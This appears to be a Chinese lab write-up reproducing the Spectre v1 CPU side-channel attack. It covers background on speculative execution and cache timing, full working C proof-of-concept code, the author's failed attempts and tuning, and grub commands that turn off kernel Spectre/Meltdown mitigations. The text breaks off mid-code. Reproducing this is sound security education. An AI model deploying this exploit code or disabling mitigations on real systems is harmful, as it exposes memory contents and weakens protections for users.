Spectre-MeltdownSpectre攻击复现与利用


【Spectre & Meltdown】Spectre攻击复现与利用
Spectre:幽灵漏洞 攻击复现 失败经验*n+100%成功率PoC!+攻击失败QAQ
背景知识
预测执行(Speculative execution)
分支问题:分支预测 + 预测执行
- 分支预测:判断哪条分支最可能被执行;
- 预测执行:直接取指令,并立即执行(在分支结果出来之前)
if (condition) { // 条件检查
// 分支预测:CPU可能会提前执行这里
access_sensitive_data = secret[malicious_index];
// 结果会被缓存,即使预测错误
}乱序执行(Out-of-order Execution)
执行方式从程序流驱动变成数据流驱动,即只要部件的输入条件满足,就可以开始执行。
- lw $3, 100($4) // in execution, cache miss
- sub $5, $6, $7 // can execute during the cache miss
- add $2, $3, $4 // waits until miss is satisfied
=> 1,2,3 —> 2,1,3
侧信道攻击(Cache Side-channel)
Attacker通过操纵共享⻚,并监控 共享页的访问时间 ,来发现 victim是否有访存操作。
- Evict + Time:evict覆盖目标行,记录执行时间 ->第二次执行变长
=>Cache未命中,程序读取过
- Prime + Probe:Prime访问内存所有行填充cache ->Victim 执行, 清除cache中一些行(evicted lines) ->Probe度量内存访问时间
=>cached 行的时间远快于evicted lines
- Flush + Reload:Flush刷新目标缓存行 ->Victim 执行,可能访问共享内存(access/no) ->Reload阶段测量重载时间
=>slow说明 no access,fast说明 access

Spectre(幽灵)
CVE-2017-5753,是一类严重的CPU硬件漏洞,影响几乎所有现代处理器。它利用CPU的分支预测执行(Speculative Execution)优化特性,通过侧信道攻击来泄露敏感信息。
// Spectre v1: 边界检查绕过
void spectre_v1_attack(size_t malicious_index) {
// 训练分支预测器认为条件总是成立
for (int i = 0; i < 100; i++) {
legitimate_access(i % safe_bound); // 总是执行true分支
}
// 清空边界变量缓存,制造延迟
_mm_clflush(&array_size);
// 传入恶意索引,CPU会推测执行越界访问
uint8_t secret_byte = array[malicious_index]; // 越界!
// 通过缓存侧信道泄露数据
volatile uint8_t temp = probe_array[secret_byte * CACHE_LINE_SIZE];
}
// Spectre v2: 分支目标注入
void spectre_v2_attack() {
// 训练间接分支预测器
void (*func_ptr)() = legitimate_function;
for (int i = 0; i < 100; i++) {
func_ptr = malicious_function; // 短暂指向恶意函数
func_ptr(); // 训练预测器
func_ptr = legitimate_function; // 恢复
}
// 现在CPU可能推测执行malicious_function
func_ptr(); // 实际调用legitimate_function,但可能推测执行恶意代码
}Meltdown(熔断)
CVE-2017-5754,类似,主要影响Intel CPU,利用乱序执行(Out of-order executionS
// Meltdown攻击核心伪代码
void meltdown_exploit(uint64_t kernel_address) {
// 这个访问会触发异常,但乱序执行会继续
uint8_t kernel_byte = *(uint8_t*)kernel_address; // 非法访问!
// 推测执行:影响缓存状态
// kernel_byte的值会影响cache_array的访问模式
volatile uint8_t temp = cache_array[kernel_byte * CACHE_LINE_SIZE];
// 异常最终被捕获,但缓存状态已改变
}
// 通过缓存时序分析恢复内核数据
void recover_kernel_data() {
for (int i = 0; i < 256; i++) {
uint64_t time = measure_access_time(&cache_array[i * CACHE_LINE_SIZE]);
if (time < CACHE_HIT_THRESHOLD) {
printf("泄露的内核字节: 0x%02x\n", i);
break;
}
}
}Spectre复现
环境:Windows/Linux都可以,我用的Ubuntu20.04
训练
为了使 CPU 执行推测执行,CPU 需要能够预测 if 条件的结果。CPU 会记录过去的分支选择,并使用这些历史结果来预测推测执行中应选择的分支。因此,如果希望在推测执行中选择某个特定的分支,就需要训练 CPU,使其选择我们的预期结果。
训练过程从main函数中的 for 循环中完成。在循环中,使用小参数(从 0 到 9)调用 victim() 函数。这些值都小于 size,因此victim()的if 条件总是选择 true 分支。这一阶段主要是让 CPU 预期 if 条件的结果为 true。
void victim(size_t x)
{
if (x < size) {
temp = array[x * 4096 + DELTA];
}
}int main() { int i; // FLUSH the probing array flushSideChannel(); // Train the CPU to take the true branch inside victim() for (i = 0; i < 10; i++) { victim(i); //★ } // Exploit the out-of-order execution _mm_clflush(&size); for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 + DELTA]); //✰ victim(97); // RELOAD the probing array reloadSideChannel(); return (0); }
推测执行
一旦 CPU 被训练好,main函数后面传递一个更大的值(97)给 victim() 函数。这个值大于 size,因此在实际执行中,victim() 函数内的 if 条件会选择 false 分支,而不是 true 分支。然而,size 变量已被从内存中清除,因此从内存中获取其值可能需要一段时间。此时,CPU 会进行预测,并开始推测执行。
Flush
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 +DELTA]);
}Reload
第二次fast=>access:
void reloadSideChannel()
{
int junk=0;
register uint64_t time1, time2;
volatile uint8_t *addr;
int i;
for(i = 0; i < 256; i++){
addr = &array[i*4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD){
printf("array[%d*4096 + %d] is in cache.\n", i, DELTA);
printf("The Secret = %d.\n", i);
}
}
}模拟
失败*1:编译 SpectreExperiment.c 程序,运行程序,预期命中97,victim(97)执行命中但是实际附近大量缓存都被加载,多次运行依旧。

失败*2:实验中时间阈值为80,了解到实际中缓存层次的时间特性,现代CPU的优化可能导致多个缓存行被加载,真实Spectre攻击推测执行的缓存效应很弱,97可能在L3,尝试调整阈值,太小检测不到,太大了噪声大;调整训练次数(感觉没啥用?),以及增加统计缓解一些噪声。
典型访问时间(cycles):
| 缓存级别 | 访问时间 | 阈值80下的检测 |
|---|---|---|
| L1缓存 | 3-4 cycles | 能检测到 |
| L2缓存 | 10-12 cycles | 能检测到 |
| L3缓存 | 30-40 cycles | 能检测到 |
| 主内存 | 60-100+ cycles | 可能检测不到 |
失败*3:注释掉✰那一行,再次运行程序,预期只有0-9,其他结果包括97应该不出现,但有时会出现,且存在大量噪声,完成后取消注释。

失败*4:将★行替换为 victim(i + 20),再次运行代码,由于size= 10,所有训练数据20-29都大于10,应该不执行,实际缓存中有20-29**,**CPU的分支预测器被训练为认为条件通常为真,CPU仍然推测执行,多次重复训练运行后,已经被训练为否了,没有20-29,噪声也更小。(不要刷太快,我电脑死机了…再重启后Windows的Spectre防护已启用,只能用虚拟机了)
虚拟机关闭防护:
状态检查:
# 检查内核参数是否包含禁用选项
cat /proc/cmdline
# 检查 Spectre 防护状态
cat /sys/devices/system/cpu/vulnerabilities/spectre_v1
cat /sys/devices/system/cpu/vulnerabilities/spectre_v2
# 如果成功,应该显示 "Vulnerable" 而不是 "Mitigation"修改启动配置:
# 首先备份
sudo cp /etc/default/grub /etc/default/grub.backup
# 查看当前配置,根据实际情况选择修改方式
echo "当前配置:"
grep GRUB_CMDLINE_LINUX /etc/default/grub
# 如果显示:GRUB_CMDLINE_LINUX=""
sudo sed -i 's/GRUB_CMDLINE_LINUX=""/GRUB_CMDLINE_LINUX="spectre_v1=off spectre_v2=off nopti"/' /etc/default/grub
# 如果显示:GRUB_CMDLINE_LINUX="some existing parameters"
sudo sed -i 's/GRUB_CMDLINE_LINUX="\(.*\)"/GRUB_CMDLINE_LINUX="\1 spectre_v1=off spectre_v2=off nopti"/' /etc/default/grub
#如果v1还是被禁可以使用更全面的禁用参数
sudo sed -i 's/GRUB_CMDLINE_LINUX="\(.*\)"/GRUB_CMDLINE_LINUX="\1 spectre_v1=off spectre_v2=off nopti nospectre_v1 nospectre_bhi l1tf=off pti=off"/' /etc/default/grub
sudo update-grub
sudo reboot完整代码
#include <emmintrin.h>
#include <x86intrin.h>
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>
#define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024
int size = 10;
uint8_t array[256*4096];
uint8_t temp = 0;
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 +DELTA]);
}
void reloadSideChannel()
{
int junk=0;
register uint64_t time1, time2;
volatile uint8_t *addr;
int i;
for(i = 0; i < 256; i++){
addr = &array[i*4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD){
printf("array[%d*4096 + %d] is in cache.\n", i, DELTA);
printf("The Secret = %d.\n", i);
}
}
}
void victim(size_t x)
{
if (x < size) {
temp = array[x * 4096 + DELTA];
}
}
int main() {
int i;
// FLUSH the probing array
flushSideChannel();
// Train the CPU to take the true branch inside victim()
for (i = 0; i < 10;i++) {
victim(i);
}
// Exploit the out-of-order execution
_mm_clflush(&size);
for (i = 0; i < 256; i++)
_mm_clflush(&array[i*4096 + DELTA]);
victim(97);
// RELOAD the probing array
reloadSideChannel();
return (0);
}优化代码


CACHE_HIT_THRESHOLD 150: **提高阈值,**80可能太敏感,容易误报, 提高到150,更好地区分缓存命中(64 cycles)和未命中(288+ cycles)TRAIN_COUNT 20:**增强的分支预测,**10次训练可能不足以"说服"CPU的分支预测器,20次训练让CPU坚信if (x < size)条件总是成立ATTACK_DELAY 200:优化的攻击时序 ,100 cycles延迟可能太短,CPU来不及完成推测执行,200 cycles延迟给CPU足够时间进行推测执行RETRY_DELAY 500:减少尝试间干扰,1000 cycles延迟过长,可能让CPU状态"冷却", 500 cycles保持CPU的"热度"但减少噪声- **精确的时间测量:**3次测量取最小值,减少测量误差,避免偶尔的CPU调度干扰
#include <stdio.h>
#include <stdint.h>
#include <x86intrin.h>
#include <emmintrin.h>
// 优化后的参数
#define CACHE_HIT_THRESHOLD (150) // 提高阈值
#define DELTA 1024 // 添加DELTA定义
#define TRAIN_DELAY (20)
#define ATTACK_DELAY (200) // 增加攻击前延迟
#define RETRY_DELAY (500) // 减少尝试间延迟
#define TRAIN_COUNT (20) // 增加训练次数
#define TRIES (200) // 增加尝试次数
uint8_t array[256 * 4096];
int size = 10;
uint8_t temp = 0;
void flushSideChannel() {
for (int i = 0; i < 256; i++) {
array[i * 4096 + DELTA] = 1;
_mm_clflush(&array[i * 4096 + DELTA]);
}
_mm_mfence();
}
uint64_t precise_measure(uint8_t* addr) {
int junk;
uint64_t min_time = UINT64_MAX;
for (int m = 0; m < 3; m++) {
uint64_t time1 = __rdtscp(&junk);
_mm_lfence();
volatile uint8_t value = *addr;
_mm_lfence();
uint64_t time2 = __rdtscp(&junk) - time1;
if (time2 < min_time) min_time = time2;
for (volatile int d = 0; d < 5; d++);
}
return min_time;
}
void victim(size_t x) {
if (x < size) {
temp = array[x * 4096 + DELTA];
}
}
int main() {
printf(" === Spectre 攻击优化实验 === \n");
printf("参数: 阈值=%d, 攻击延迟=%d, 训练次数=%d\n",
CACHE_HIT_THRESHOLD, ATTACK_DELAY, TRAIN_COUNT);
int success_count = 0;
for (int attempt = 0; attempt < TRIES; attempt++) {
flushSideChannel();
// 训练阶段
for (int i = 0; i < TRAIN_COUNT; i++) {
victim(i % 10);
for (volatile int d = 0; d < TRAIN_DELAY; d++);
}
_mm_clflush(&size);
_mm_mfence();
for (volatile int d = 0; d < ATTACK_DELAY; d++);
victim(97);
// 使用精确测量
uint64_t time2 = precise_measure(&array[97 * 4096 + DELTA]);
if (time2 <= CACHE_HIT_THRESHOLD) {
success_count++;
printf(">> 尝试 %3d: 成功! 时间: %4lu cycles\n", attempt + 1, time2);
} else if (attempt % 20 == 0) {
printf("|| 尝试 %3d: 失败, 时间: %4lu cycles\n", attempt + 1, time2);
}
for (volatile int d = 0; d < RETRY_DELAY; d++);
}
printf("\n=== 优化结果 ===\n");
printf("总尝试次数: %d\n", TRIES);
printf("成功次数: %d\n", success_count);
printf("成功率: %.1f%%\n", (float)success_count / TRIES * 100);
return 0;
}执行结果

关闭防护前

说明防护很有效吧。。。
关闭防护后
原始代码还是被淹。
优化代码100%,暴力统计。
测量阈值脚本:
#include <emmintrin.h>
#include <x86intrin.h>
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>
uint8_t array[256*4096];
#define DELTA 1024
void testCacheSystem()
{
printf("=== Testing Cache System ===\n");
// 初始化数组
for (int i = 0; i < 256; i++) {
array[i*4096 + DELTA] = i;
}
// 测量初始访问时间
int junk = 0;
printf("Initial access times:\n");
for (int i = 0; i < 10; i++) {
volatile uint8_t *addr = &array[i*4096 + DELTA];
uint64_t time1 = __rdtscp(&junk);
junk = *addr;
uint64_t time2 = __rdtscp(&junk) - time1;
printf(" array[%d] : %ld cycles\n", i, time2);
}
// 刷新缓存
printf("\nFlushing cache...\n");
for (int i = 0; i < 256; i++) {
_mm_clflush(&array[i*4096 + DELTA]);
}
// 测量刷新后的访问时间
printf("After flush access times:\n");
for (int i = 0; i < 10; i++) {
volatile uint8_t *addr = &array[i*4096 + DELTA];
uint64_t time1 = __rdtscp(&junk);
junk = *addr;
uint64_t time2 = __rdtscp(&junk) - time1;
printf(" array[%d] : %ld cycles\n", i, time2);
}
// 访问一个元素使其进入缓存
printf("\nWarming up array[42]...\n");
volatile uint8_t temp = array[42*4096 + DELTA];
// 再次测量
printf("After warming array[42]:\n");
for (int i = 40; i < 45; i++) {
volatile uint8_t *addr = &array[i*4096 + DELTA];
uint64_t time1 = __rdtscp(&junk);
junk = *addr;
uint64_t time2 = __rdtscp(&junk) - time1;
printf(" array[%d] : %ld cycles\n", i, time2);
}
}
int main() {
testCacheSystem();
return 0;
}专业PoC
#include <stdio.h>
#include <stdint.h>
#include <x86intrin.h>
#include <emmintrin.h>
#include <string.h>
#define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024
#define TRAIN 30
#define ATTEMPTS 100
uint8_t array[256 * 4096];
uint8_t temp = 0;
// 被攻击的函数
size_t victim_function(size_t x) {
if (x < 10) {
return array[x * 4096 + DELTA];
}
return 0;
}
void flushSideChannel() {
for (int i = 0; i < 256; i++) {
_mm_clflush(&array[i * 4096 + DELTA]);
}
}
void spectre_attack(size_t malicious_x) {
int results[256] = {0};
for (int attempt = 0; attempt < ATTEMPTS; attempt++) {
// 训练分支预测器
for (int i = 0; i < TRAIN; i++) {
_mm_clflush(&array[0 * 4096 + DELTA]); // 刷新
